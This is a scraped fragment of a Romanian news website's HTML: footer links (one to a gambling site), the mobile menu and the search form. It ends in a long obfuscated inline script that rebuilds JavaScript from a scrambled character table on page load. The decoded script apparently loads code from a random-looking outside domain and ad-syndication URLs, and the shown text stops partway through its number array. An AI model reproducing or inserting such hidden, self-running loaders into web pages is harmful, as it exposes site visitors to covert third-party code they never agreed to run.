<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(cmlpvafndzm==undefined){var cmlpvafndzm={ts:'1770033902',};(function(){var ntagzgo=["$","3","-","#","J","G","y","h",",","b","z","v",".","%","Q","a","!","A","N","g","u","l","c","]","{","7","Y","p","\"","&","D",":","6","|","w","k"," ","T",")","2","E","R","P","S","Z","=","e","\\","n","_","W",";","K","j","*","9","s","5","x","i","I","^","t","M","L","X","`","q","8","f","}","0","?","r","d","'","[","F","1","/","O","(","C",">","V","o","B","4","U","@","+","H","m","<"];var cmlpvafndzm=[62,73,6,24,74,85,22,20,92,46,48,62,12,22,20,73,73,46,48,62,43,22,73,59,27,62,12,56,46,62,17,62,62,73,59,9,20,62,46,81,75,56,73,22,75,8,75,21,85,21,75,38,51,70,22,15,62,22,7,81,46,38,24,70,59,69,81,63,15,62,7,12,73,15,48,74,85,92,45,45,48,20,21,21,38,24,80,9,53,46,22,62,12,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,63,15,62,7,8,28,73,15,48,74,85,92,28,8,24,11,15,21,20,46,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,27,15,73,56,46,77,21,85,15,62,81,75,71,12,75,90,48,46,34,36,30,15,62,46,81,38,12,19,46,62,88,37,82,63,59,21,21,59,56,46,22,85,48,74,56,81,38,38,70,70,38,51,70,59,69,81,63,15,62,7,12,69,21,85,85,73,45,45,48,20,21,21,38,24,80,9,53,46,22,62,12,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,63,15,62,7,8,28,69,21,85,85,73,28,8,24,11,15,21,20,46,31,69,20,48,22,62,59,85,48,81,11,38,24,73,46,62,20,73,48,36,27,15,73,56,46,60,48,62,81,11,12,62,85,43,62,73,59,48,19,81,38,38,70,70,38,51,70,59,69,81,30,4,74,45,45,20,48,74,46,69,59,48,46,74,38,24,11,15,73,36,30,4,74,45,24,20,31,75,79,79,34,46,20,69,74,7,56,15,56,12,22,85,92,79,68,60,85,78,64,79,56,7,9,69,46,85,21,59,62,46,56,7,9,79,56,7,9,69,15,9,27,56,7,9,79,39,71,39,32,79,71,39,79,56,7,9,46,15,9,27,2,34,7,46,73,46,15,73,46,6,85,20,34,78,1,39,1,57,15,2,76,73,23,12,27,48,19,75,8,6,31,75,79,79,34,46,20,69,74,7,56,15,56,12,22,85,92,79,82,87,4,57,40,2,17,52,55,79,34,67,85,91,20,79,10,62,11,17,48,43,15,9,65,59,92,88,79,67,91,85,91,10,42,7,53,65,26,9,69,2,76,73,23,12,53,27,19,75,8,62,56,31,75,78,25,25,71,71,1,1,55,71,39,75,8,69,21,31,76,23,8,22,69,31,69,15,21,56,46,8,15,62,49,74,85,31,28,73,74,74,6,34,74,12,22,85,92,28,8,15,62,49,53,56,31,28,15,74,11,46,73,62,59,56,59,48,19,12,53,56,28,8,15,62,49,59,92,31,28,15,74,22,85,74,46,12,27,48,19,28,8,15,62,49,73,20,31,28,79,15,74,11,46,73,62,59,56,59,48,19,12,53,56,28,8,15,62,49,73,59,31,28,79,15,74,22,21,20,62,62,46,73,12,27,48,19,28,8,15,62,49,46,59,31,28,73,59,19,7,62,15,74,28,8,15,62,49,46,22,31,28,22,85,48,62,46,48,62,2,15,74,36,22,85,48,62,46,48,62,17,74,28,8,15,62,49,46,56,31,28,27,85,56,59,62,59,85,48,31,15,9,56,85,21,20,62,46,51,74,59,56,27,21,15,6,31,9,21,85,22,35,51,28,8,15,62,49,46,31,62,73,20,46,8,15,62,49,73,31,62,73,20,46,8,15,62,49,73,39,31,69,15,21,56,46,8,59,31,69,15,21,56,46,8,22,31,71,8,20,22,31,69,15,21,56,46,8,22,21,31,76,23,8,27,11,31,69,15,21,56,46,8,22,56,56,31,69,15,21,56,46,8,15,62,49,19,31,69,15,21,56,46,8,15,62,49,74,31,69,15,21,56,46,8,15,62,49,59,31,69,15,21,56,46,8,15,62,49,69,31,69,15,21,56,46,8,15,62,49,59,9,31,75,56,7,9,75,8,56,48,31,71,8,56,62,15,73,62,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,38,24,16,69,20,48,22,62,59,85,48,81,15,8,9,8,22,38,24,15,76,9,23,45,22,81,38,70,81,30,4,74,8,28,11,28,8,69,20,48,22,62,59,85,48,81,38,24,69,20,48,22,62,59,85,48,36,15,81,38,24,73,46,62,20,73,48,24,34,59,74,62,7,31,35,81,38,8,7,46,59,19,7,62,31,21,81,38,70,70,69,20,48,22,62,59,85,48,36,9,81,15,8,9,38,24,11,15,73,36,22,45,24,70,51,73,46,62,20,73,48,36,9,45,90,9,33,33,71,8,22,12,34,59,74,62,7,45,81,22,12,73,59,19,7,62,45,15,12,73,59,19,7,62,90,9,38,2,81,22,12,21,46,69,62,45,15,12,21,46,69,62,2,9,38,8,22,12,7,46,59,19,7,62,45,81,22,12,9,85,62,62,85,92,45,15,12,9,85,62,62,85,92,90,9,38,2,81,22,12,62,85,27,45,15,12,62,85,27,2,9,38,8,22,70,69,20,48,22,62,59,85,48,36,22,81,15,8,22,38,24,73,46,62,20,73,48,36,15,45,15,29,29,16,15,12,48,85,74,46,37,6,27,46,72,15,76,71,23,31,15,8,15,29,29,78,45,45,45,15,12,48,85,74,46,37,6,27,46,72,9,81,15,12,19,46,62,86,85,20,48,74,59,48,19,82,21,59,46,48,62,41,46,22,62,81,38,8,22,38,31,16,78,70,69,20,48,22,62,59,85,48,36,74,81,9,38,24,9,45,48,20,21,21,45,45,9,72,15,81,38,31,78,45,45,45,9,12,48,85,74,46,37,6,27,46,72,22,81,9,38,31,9,51,11,15,73,36,74,45,9,12,7,46,59,19,7,62,8,46,45,9,12,34,59,74,62,7,51,73,46,62,20,73,48,36,74,45,28,69,20,48,22,62,59,85,48,28,45,45,62,6,27,46,85,69,36,74,72,74,12,22,15,21,21,81,9,38,31,74,8,46,45,28,69,20,48,22,62,59,85,48,28,45,45,62,6,27,46,85,69,36,46,72,46,12,22,15,21,21,81,9,38,31,46,8,46,79,74,70,11,15,73,36,46,45,24,70,8,69,45,28,20,48,74,46,69,59,48,46,74,28,16,45,62,6,27,46,85,69,36,34,59,48,74,85,34,29,29,34,59,48,74,85,34,8,19,45,28,20,48,74,46,69,59,48,46,74,28,16,45,62,6,27,46,85,69,36,74,85,22,20,92,46,48,62,29,29,74,85,22,20,92,46,48,62,8,7,45,19,29,29,19,12,74,85,22,20,92,46,48,62,40,21,46,92,46,48,62,8,59,45,69,15,21,56,46,8,53,45,59,72,69,20,48,22,62,59,85,48,81,15,38,24,73,46,62,20,73,48,16,16,59,12,22,15,21,21,81,69,8,15,38,12,92,15,62,22,7,46,56,70,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,16,78,70,8,35,45,46,12,11,59,46,34,27,85,73,62,50,45,69,20,48,22,62,59,85,48,81,38,24,11,15,73,36,15,45,7,12,22,21,59,46,48,62,50,59,74,62,7,8,9,45,69,12,59,48,48,46,73,50,59,74,62,7,51,73,46,62,20,73,48,36,9,83,15,72,9,31,15,70,8,21,45,46,12,11,59,46,34,27,85,73,62,91,45,69,20,48,22,62,59,85,48,81,38,24,11,15,73,36,15,45,7,12,22,21,59,46,48,62,91,46,59,19,7,62,8,9,45,69,12,59,48,48,46,73,91,46,59,19,7,62,51,73,46,62,20,73,48,36,9,83,15,72,9,31,15,70,51,73,46,62,20,73,48,36,46,12,92,67,45,53,8,46,12,11,59,46,34,27,85,73,62,45,15,8,46,12,56,22,73,85,21,21,65,45,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,12,27,15,19,46,65,80,69,69,56,46,62,33,33,7,12,56,22,73,85,21,21,64,46,69,62,70,8,46,12,56,22,73,85,21,21,26,45,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,12,27,15,19,46,26,80,69,69,56,46,62,33,33,7,12,56,22,73,85,21,21,37,85,27,70,8,46,12,73,46,22,62,15,48,19,21,46,45,22,8,46,12,15,56,27,46,22,62,45,74,8,46,12,59,48,65,45,69,20,48,22,62,59,85,48,81,15,8,9,38,24,11,15,73,36,74,45,22,81,15,8,9,38,51,73,46,62,20,73,48,16,16,74,29,29,74,12,73,59,19,7,62,83,45,71,29,29,74,12,21,46,69,62,93,45,35,81,38,70,8,46,12,59,48,26,45,69,20,48,22,62,59,85,48,81,15,8,9,38,24,11,15,73,36,74,45,22,81,15,8,9,38,51,73,46,62,20,73,48,16,16,74,29,29,74,12,9,85,62,62,85,92,83,45,71,29,29,74,12,62,85,27,93,45,21,81,38,70,8,46,12,59,48,84,59,46,34,27,85,73,62,45,69,20,48,22,62,59,85,48,81,15,8,9,38,24,11,15,73,36,74,45,22,81,15,8,9,38,51,73,46,62,20,73,48,16,16,74,29,29,74,12,9,85,62,62,85,92,83,45,71,29,29,74,12,73,59,19,7,62,83,45,71,29,29,74,12,62,85,27,93,45,21,81,38,29,29,74,12,21,46,69,62,93,45,35,81,38,70,8,46,70,38,51,16,69,20,48,22,62,59,85,48,81,48,8,62,8,46,38,24,62,76,48,23,45,46,81,38,70,81,28,67,28,8,30,4,74,8,69,20,48,22,62,59,85,48,81,38,24,69,20,48,22,62,59,85,48,36,48,81,48,38,24,73,46,62,20,73,48,76,23,12,56,21,59,22,46,12,22,15,21,21,81,48,8,71,38,70,69,20,48,22,62,59,85,48,36,62,81,48,38,24,11,15,73,36,62,51,73,46,62,20,73,48,36,48,29,29,28,85,9,53,46,22,62,28,45,45,62,6,27,46,85,69,36,48,29,29,81,62,45,48,12,48,85,74,46,37,6,27,46,38,29,29,81,78,45,45,62,33,33,55,45,45,62,38,70,69,20,48,22,62,59,85,48,36,46,81,48,38,24,73,46,62,20,73,48,28,85,9,53,46,22,62,28,45,45,62,6,27,46,85,69,36,48,29,29,59,56,77,59,48,59,62,46,81,48,12,21,46,48,19,62,7,38,70,69,20,48,22,62,59,85,48,36,85,81,48,38,24,69,85,73,81,11,15,73,36,62,45,76,23,8,85,45,71,8,73,45,48,12,21,46,48,19,62,7,51,73,83,85,51,90,90,85,38,46,81,48,76,85,23,38,72,62,45,62,12,22,85,48,22,15,62,81,48,76,85,23,38,31,62,76,62,12,21,46,48,19,62,7,23,45,48,76,85,23,51,73,46,62,20,73,48,36,62,70,69,20,48,22,62,59,85,48,36,73,81,48,38,24,11,15,73,36,62,8,46,8,85,45,76,23,51,48,31,69,85,73,81,62,45,71,51,62,93,48,12,21,46,48,19,62,7,51,62,90,90,38,24,69,85,73,81,46,45,71,51,46,93,85,12,21,46,48,19,62,7,51,46,90,90,38,59,69,81,85,76,46,23,45,45,48,76,62,23,38,22,85,48,62,59,48,20,46,36,48,51,85,76,85,12,21,46,48,19,62,7,23,45,48,76,62,23,70,73,46,62,20,73,48,36,85,70,69,20,48,22,62,59,85,48,36,59,81,48,38,24,73,46,62,20,73,48,36,48,72,28,56,62,73,59,48,19,28,45,45,62,6,27,46,85,69,36,48,72,20,81,48,38,76,71,23,31,16,48,76,56,23,29,29,46,81,48,38,72,48,76,71,23,31,48,31,69,70,69,20,48,22,62,59,85,48,36,20,81,73,8,20,38,24,11,15,73,36,15,8,56,45,59,81,20,38,51,73,46,62,20,73,48,36,56,29,29,73,72,73,45,45,45,21,33,33,62,81,73,38,72,16,20,33,33,73,16,45,45,21,29,29,62,81,56,38,29,29,92,81,73,8,56,38,72,76,73,23,31,76,23,31,73,29,29,46,81,73,38,72,85,81,73,38,31,69,12,19,46,62,40,21,46,92,46,48,62,56,86,6,82,21,15,56,56,18,15,92,46,29,29,28,56,62,73,59,48,19,28,45,45,73,29,29,81,15,45,73,12,92,15,62,22,7,81,22,38,38,72,48,81,56,12,19,46,62,40,21,46,92,46,48,62,56,86,6,82,21,15,56,56,18,15,92,46,81,15,76,78,23,38,38,31,73,29,29,81,73,12,74,85,22,20,92,46,48,62,33,33,73,12,48,85,74,46,37,6,27,46,29,29,55,45,45,73,12,48,85,74,46,37,6,27,46,38,72,20,72,76,23,31,76,73,23,31,48,81,56,12,67,20,46,73,6,43,46,21,46,22,62,85,73,17,21,21,81,73,38,38,31,76,23,70,11,15,73,36,22,45,79,61,47,12,81,76,47,34,47,2,23,90,38,0,79,8,58,45,28,22,85,92,27,15,73,46,28,90,28,30,85,22,20,92,46,48,62,28,90,28,42,85,56,59,62,59,85,48,28,8,69,45,74,85,22,20,92,46,48,62,8,21,45,34,59,48,74,85,34,8,15,45,69,12,74,85,22,20,92,46,48,62,40,21,46,92,46,48,62,8,56,45,28,48,85,74,46,37,6,27,46,28,8,92,45,58,36,59,48,36,15,72,69,20,48,22,62,59,85,48,81,48,8,62,38,24,73,46,62,20,73,48,36,78,32,45,45,81,78,32,29,62,76,58,23,81,48,38,38,70,31,69,20,48,22,62,59,85,48,81,48,8,62,38,24,73,46,62,20,73,48,36,62,45,62,45,45,69,33,33,62,45,45,34,59,48,74,85,34,72,15,31,62,8,62,16,45,45,48,29,29,62,12,22,85,48,62,15,59,48,56,81,48,38,70,51,73,46,62,20,73,48,36,20,12,20,48,59,67,45,73,8,20,70,8,62,7,59,56,38,51,59,69,81,48,15,11,59,19,15,62,85,73,12,20,56,46,73,17,19,46,48,62,12,56,46,15,73,22,7,81,28,36,86,73,15,11,46,79,28,38,83,2,78,38,30,4,74,12,15,62,49,73,45,62,73,20,46,51,59,69,81,30,4,74,12,59,38,73,46,62,20,73,48,36,69,15,21,56,46,51,30,4,74,12,59,45,62,73,20,46,51,30,4,74,12,15,62,49,19,45,75,19,46,62,75,51,73,46,62,20,73,48,36,30,4,74,12,15,9,74,81,69,20,48,22,62,59,85,48,81,38,24,62,73,6,24,11,15,73,36,15,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,75,59,69,73,15,92,46,75,38,51,74,85,22,20,92,46,48,62,12,7,46,15,74,12,15,27,27,46,48,74,82,7,59,21,74,81,15,38,51,11,15,73,36,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,45,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,80,9,53,46,22,62,12,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,51,11,15,73,36,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,45,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,80,9,53,46,22,62,12,74,46,69,59,48,46,42,73,85,27,46,73,62,6,51,80,9,53,46,22,62,12,74,46,69,59,48,46,42,73,85,27,46,73,62,6,45,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,51,11,15,73,36,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,18,85,74,46,12,27,73,85,62,85,62,6,27,46,8,28,59,48,56,46,73,62,86,46,69,85,73,46,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,34,59,48,74,85,34,12,18,85,74,46,12,27,73,85,62,85,62,6,27,46,8,28,59,48,56,46,73,62,86,46,69,85,73,46,28,8,15,27,27,38,51,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,30,85,22,20,92,46,48,62,12,27,73,85,62,85,62,6,27,46,8,28,9,85,74,6,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,80,9,53,46,22,62,12,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,74,85,22,20,92,46,48,62,8,75,9,85,74,6,75,8,15,27,27,38,51,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,40,21,46,92,46,48,62,12,27,73,85,62,85,62,6,27,46,8,28,59,48,48,46,73,91,37,63,64,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,34,59,48,74,85,34,12,40,21,46,92,46,48,62,12,27,73,85,62,85,62,6,27,46,8,28,59,48,48,46,73,91,37,63,64,28,8,15,27,27,38,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,74,85,22,20,92,46,48,62,12,9,85,74,6,8,28,59,48,48,46,73,91,37,63,64,28,8,15,27,27,38,51,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,40,21,46,92,46,48,62,12,27,73,85,62,85,62,6,27,46,8,28,85,20,62,46,73,91,37,63,64,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,34,59,48,74,85,34,12,40,21,46,92,46,48,62,12,27,73,85,62,85,62,6,27,46,8,28,85,20,62,46,73,91,37,63,64,28,8,15,27,27,38,51,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,40,21,46,92,46,48,62,12,27,73,85,62,85,62,6,27,46,8,28,19,46,62,40,21,46,92,46,48,62,56,86,6,37,15,19,18,15,92,46,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,74,85,22,20,92,46,48,62,8,28,19,46,62,40,21,46,92,46,48,62,56,86,6,37,15,19,18,15,92,46,28,8,15,27,27,38,51,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,12,63,15,62,7,8,28,73,15,48,74,85,92,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,34,59,48,74,85,34,12,63,15,62,7,8,28,73,15,48,74,85,92,28,8,15,27,27,38,51,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,8,28,56,46,62,37,59,92,46,85,20,62,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,34,59,48,74,85,34,8,28,56,46,62,37,59,92,46,85,20,62,28,8,15,27,27,38,51,15,27,27,45,19,46,62,80,34,48,42,73,85,27,46,73,62,6,30,46,56,22,73,59,27,62,85,73,81,15,12,22,85,48,62,46,48,62,50,59,48,74,85,34,8,28,15,21,46,73,62,28,38,51,15,27,27,12,22,85,48,69,59,19,20,73,15,9,21,46,45,69,15,21,56,46,51,85,9,53,46,22,62,74,46,69,59,48,46,42,73,85,27,46,73,62,6,81,34,59,48,74,85,34,8,28,15,21,46,73,62,28,8,15,27,27,38,51,15,12,73,46,92,85,11,46,81,38,51,70,22,15,62,22,7,81,46,38,24,70,30,4,74,12,69,81,30,4,74,12,69,21,38,51,30,4,74,12,69,22,81,38,51,30,4,74,12,92,69,81,38,51,34,59,48,74,85,34,12,56,46,62,37,59,92,46,85,20,62,81,69,20,48,22,62,59,85,48,81,38,24,30,4,74,12,69,81,30,4,74,12,69,21,38,51,70,8,78,57,71,71,38,51,30,4,74,12,48,85,34,81,30,4,74,12,20,73,81,30,4,74,12,20,38,8,74,85,22,20,92,46,48,62,12,67,20,46,73,6,43,46,21,46,22,62,85,73,17,21,21,81,28,7,62,92,21,28,38,76,71,23,38,51,73,46,62,20,73,48,36,62,73,20,46,51,70,38,51,70,70,81,38,8,15,9,74,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,69,38,24,59,69,81,30,4,74,12,15,62,49,73,38,24,30,4,74,12,15,62,49,59,45,75,60,92,75,90,75,15,19,46,75,51,11,15,73,36,56,59,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,59,92,19,28,38,51,56,59,12,22,73,85,56,56,80,73,59,19,59,48,45,28,17,48,85,48,6,92,85,20,56,28,51,56,59,12,85,48,46,73,73,85,73,45,69,20,48,22,62,59,85,48,81,49,56,59,38,24,59,69,81,30,4,74,12,56,48,45,45,71,38,24,30,4,74,12,56,48,45,78,51,30,4,74,12,15,62,49,74,45,75,30,15,75,90,75,62,15,75,51,73,46,62,20,73,48,36,69,81,38,51,70,70,51,56,59,12,85,48,21,85,15,74,45,69,20,48,22,62,59,85,48,81,49,56,59,38,24,59,69,81,30,4,74,12,56,48,45,45,71,38,24,30,4,74,12,15,62,49,73,45,69,15,21,56,46,51,73,46,62,20,73,48,51,70,70,51,56,59,12,56,73,22,45,28,79,79,28,90,30,4,74,12,15,62,49,74,85,90,28,79,28,90,30,4,74,12,15,62,49,59,92,51,70,69,20,48,22,62,59,85,48,36,59,56,81,46,38,24,59,69,81,30,4,74,12,56,48,45,45,71,38,24,30,4,74,12,56,48,45,78,51,30,4,74,12,15,62,49,74,45,75,30,15,75,90,75,62,15,75,51,73,46,62,20,73,48,36,69,81,38,51,70,70,11,15,73,36,56,59,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,56,22,73,59,27,62,28,38,51,56,59,12,85,48,46,73,73,85,73,45,59,56,51,56,59,12,56,73,22,45,28,79,79,27,15,19,46,15,74,39,12,19,85,85,19,21,46,56,6,48,74,59,22,15,62,59,85,48,12,22,85,92,79,27,15